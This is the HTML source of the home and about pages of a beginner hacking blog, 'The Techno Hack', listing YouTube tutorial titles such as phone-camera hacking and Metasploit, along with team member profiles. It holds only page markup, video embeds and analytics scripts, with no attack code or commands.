

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>thetechnohack's blog | Ethical hacking | technology | hacking blog's</title>
<!-- Jquery -->
<script
  src="http://code.jquery.com/jquery-3.5.1.min.js"
  integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
  crossorigin="anonymous"></script>
<script>
    $(function(){
        $('#header').load('header.html')
    })
</script>
  <script>
    $(function(){
        $('#footer').load('footer.html')
    })
</script>
  <!-- Jquery end -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PW5XRLZ');</script>
<!-- End Google Tag Manager -->

<link rel="icon" type="image/png" href="/favicon.png"/>

<!--metadata-->
<meta name="description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers. ">
<meta property="og:title" content="thetechnohack's Blog | Ethical hacking, hacking for begginers">
<meta property="og:url" content="https://thetechnohack.cf/">
<meta property="og:description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers.">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="keywords" content="Thetechnohack,The Techno Hack,THETECHNOHACK,thetechnohack,hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="thetechnohack">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!--stylesheets-->
<link rel="stylesheet" href="css/materialize.min.css">
<link rel="stylesheet" href="css/style.css">

</head>

<body>
<!-- Header -->
<div id="header"></div>
<!-- Header end -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PW5XRLZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--main body start-->
<main>
<!--videos division starts-->
<div class="container">
<div class="row">
  
<h6 class="white-text text-glow">
Hey there,<br><br>
Welcome to "The Techno Hack". Here, you can learn some techy hacky stuff easily.
<br>
<br>
We believe in team work,as we are a team. we are always trying to give you the best technology and hacking releted content.
<br>
<br>
[You can check the about section for more information about us.]
<br>
<br>
</h6>
<h3 class="white-text text-glow">YouTube Videos :</h3>

<!-- video embedded division -->        
<div class="col s12 m12 l6">
<div class="card hoverable margin30 card-mod z-depth-3">

<div class="card-image">
<iframe width="100%" height="200" src="https://www.youtube.com/embed/Cvj4E3rW6Y4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>

<div class="card-content white-text">
<span>Hack Camera Of Any Phone Using Saycheese</span>
<br>
<span class="cyan-text">Sept 1,2020</span>
</div>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='source/resources3.html'">Download Resources</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://youtu.be/Cvj4E3rW6Y4'">Watch on YouTube</button>
</div>

</div>
</div>
<!--video embedded division end-->


<!-- video embedded division -->        
<div class="col s12 m12 l6">
<div class="card hoverable margin30 card-mod z-depth-3">

<div class="card-image">
<iframe width="100%" height="200" src="https://www.youtube.com/embed/D3lqRT0ZlCg" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>

<div class="card-content white-text">
<span>Cool Android Apps & Tricks </span>
<br>
<span class="cyan-text">Sept 14,2020</span>
</div>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='source/resources6.html'">Download Resources</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://youtu.be/D3lqRT0ZlCg'">Watch on YouTube</button>
</div>

</div>
</div>
<!--video embedded division end-->

<!-- video embedded division -->        
<div class="col s12 m12 l6">
<div class="card hoverable margin30 card-mod z-depth-3">

<div class="card-image">
<iframe width="100%" height="200" src="https://www.youtube.com/embed/-dIZiAjx6co" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>

<div class="card-content white-text">
<span>The Black Truth Behind True Caller</span>
<br>
<span class="cyan-text">Sept 11,2020</span>
</div>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='source/resources5.html'">Download Resources</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://youtu.be/-dIZiAjx6co'">Watch on YouTube</button>
</div>

</div>
</div>
<!--video embedded division end-->


<!-- video embedded division -->        
<div class="col s12 m12 l6">
<div class="card hoverable margin30 card-mod z-depth-3">

<div class="card-image">
<iframe width="100%" height="200" src="https://www.youtube.com/embed/4LFx270I8p4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>

<div class="card-content white-text">
<span>What Is Metasploit & Pentesting</span>
<br>
<span class="cyan-text">Sept 6,2020</span>
</div>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='source/resources4.html'">Download Resources</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://youtu.be/4LFx270I8p4'">Watch on YouTube</button>
</div>

</div>
</div>
<!--video embedded division end-->


<!-- video embedded division -->        
<div class="col s12 m12 l6">
<div class="card hoverable margin30 card-mod z-depth-3">

<div class="card-image">
<iframe width="100%" height="200" src="https://www.youtube.com/embed/PAMknRI_YcI" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>

<div class="card-content white-text">
<span>Install Ubuntu LTS 20.04 On Virtaul Box</span>
<br>
<span class="cyan-text">Aug 26,2020</span>
</div>

<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='source/resources1.html'">Download Resources</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://youtu.be/PAMknRI_YcI'">Watch on YouTube</button>
</div>

</div>
</div>
<!--video embedded division end-->


</div>
</div>
<!--video division ends-->

</main>
<!--main body end-->



<div class="container" align="center">
<div class="card-panel glow card-mod">
<p class="about-text white-text text-glow">Our Visitors :</p>
<div id="sfcz87j2n3gabnc3byb1yda3mhl47y5psk7"></div><script type="text/javascript" src="https://counter3.stat.ovh/private/counter.js?c=z87j2n3gabnc3byb1yda3mhl47y5psk7&down=async" async></script><noscript><a href="https://www.freecounterstat.com" title="website hit counter"><img src="https://counter3.stat.ovh/private/freecounterstat.php?c=z87j2n3gabnc3byb1yda3mhl47y5psk7" border="0" title="website hit counter" alt="website hit counter"></a></noscript>
</div>
</div>
<br>
<!--footer credits-->
<div id="footer"></div>
<!--footer credit ends-->

<!--Compiled and minified JavaScript -->
<script src="/js/materialize.min.js"></script>
</body>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PW5XRLZ');</script>
<!-- End Google Tag Manager -->

<link rel="icon" type="image/png" href="/favicon.png"/>

<!--metadata-->
<meta name="description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers. ">
<meta property="og:title" content="thetechnohack's Blog | Ethical hacking, hacking for begginers">
<meta property="og:url" content="https://thetechnohack.cf/">
<meta property="og:description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers.">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="keywords" content="Thetechnohack,The Techno Hack,THETECHNOHACK,thetechnohack,hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="thetechnohack">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<!--stylesheets-->
<link rel="stylesheet" href="css/materialize.min.css">
<link rel="stylesheet" href="css/style.css">
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PW5XRLZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!--header start from here-->
<header class="container">
    <div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">
    
    <div class="nav-wrap">
    <a href="http://thetechnohack.cf"><img class="circle responsive-img glow nav-img" src="icons/site_logo.png" alt="thetechnohack's blog"></a>
    
    <div class="white-text text-glow fluid-text">The Techno Hack</div>
    </div>
    
    <!--social media logoes-->
    <div class="row">
    <div class="col s12 m12 l6 sub-social">
    <a href="https://github.com/thetechnohack" target="_blank">
    <img src="icons/github.svg" alt="The techno hack github" class="btn-floating grey darken-4 hoverable z-depth-3">
    </a>
    
    <a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
    <img src="icons/youtube.svg" alt="The techno hack youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
    </a>
    
    <a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
    <img src="icons/insta1.jpeg" alt="The techno hack instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
    </a>
    
    
    <a href="https://t.me/ComputerBuddy" target="_blank">
    <img src="icons/telegram.svg" alt="The techno hack telegram channel" class="btn-floating grey darken-4 hoverable z-depth-3">
    </a>
    
    <a href="https://t.me/Thetechnohack" target="_blank">
    <img src="icons/telegram.svg" alt="The techno hack telegram channel2" class="btn-floating grey darken-4 hoverable z-depth-3">
    </a>
    
    </div>
    
    <div class="col s12 m12 l6">
    <div class="go-right">
    <button class="btn-abt hoverable z-depth-3" onclick="window.location.href='index.html'">Home</button>
    <button class="btn-abt hoverable z-depth-3" onclick="window.location.href='deleted_vid.html'">Deleted video</button>
    <button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Sumit_buddy'">Contact Us</button>
    </div>
    </div>
    
    </div>
    </div>
    </header>
    <!--header ends-->


<!--main content body-->
<main>
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<div class="card-panel glow card-mod">
<div class="card-body">
<div class="card-text">
<h3 class="white-text text-glow">About us :</h3>

<p class="about-text white-text text-glow">Come we will think innovative...<br>
Upbring our ideas to make a expirising world,full of techno geeks with techy hacky stuffs.<br><br>

Here you can see and make a broad view of knowledge about technology and cyber security.
</p>

<h3 class="white-text text-glow">Our Qualities: </h3>

<ul class="white-text">
<li>First : Always A N00B!!</li>
<li>Second : Full with curiosity!!</li>
<li>Third : An unbalanced lifestyle!!</li>
<li>Fourth : Likes to break things!!</li>
<li>Fifth : Well Organized!!</li>
<li>Sixth : Everything is Insecure!!</li>
</ul>
</p>

<h3 class="white-text text-glow">Our Funky Team : </h3>
<div class="row">
<div class="col s12 m6 l6">

<!--first card-->
<div class="card-panel card-mod-2 hoverable">
<span class="white-text">Nikhil Patidar</span>
<br>
<p class="cyan-text">He is a neophile stimulated by and appreciative of novelty (especially intellectual novelty).He always question everything, and this curiosity makes him very effective and professional. He likes to try out new things and also find new ways too.</p>

<!--Skills section-->
<span class="white-text">Skills</span>
<ul>
<li class="cyan-text">PYTHON<br />
<progress min="0" max="100" value="77"></progress>
</li>
<li class="cyan-text">HTML <br />
<progress min="0" max="100" value="80"></progress>
</li>
<li class="cyan-text">CSS <br />
<progress min="0" max="100" value="68"></progress>
</li>
<li class="cyan-text">JAVASCRIPT <br />
<progress min="0" max="100" value="60"></progress>
</li>
<li class="cyan-text">LINUX & CYBERSECURITY <br />
<progress min="0" max="100" value="90"></progress>
</li>
</ul>
<!-- Skills section end -->

</div>

<!--second card-->
<div class="card-panel card-mod-2 hoverable">
<span class="white-text">Vivek Malviya</span>
<p class="cyan-text">He often find himself engorged in a project (not just computer related) and nothing else exists.He love to smash things apart and see what happens. Because it's much easier to break something than to make it and it rewards a valuable opportunity to put it back together in a different way.</p>
<!--Skills section-->
<span class="white-text">Skills</span>
<ul>
<li class="cyan-text">Python <br />
<progress min="0" max="100" value="80"></progress>
</li>
<li class="cyan-text">MySQL<br />
<progress min="0" max="100" value="90"></progress>
</li>
<li class="cyan-text">Shell <br />
<progress min="0" max="100" value="60"></progress>
</li>
<li class="cyan-text">C++ & Cybersecurity<br />
<progress min="0" max="100" value="80"></progress>
</li>
</ul>
<!-- Skills section end -->

</div>

<!--third card-->
<div class="card-panel card-mod-2 hoverable">
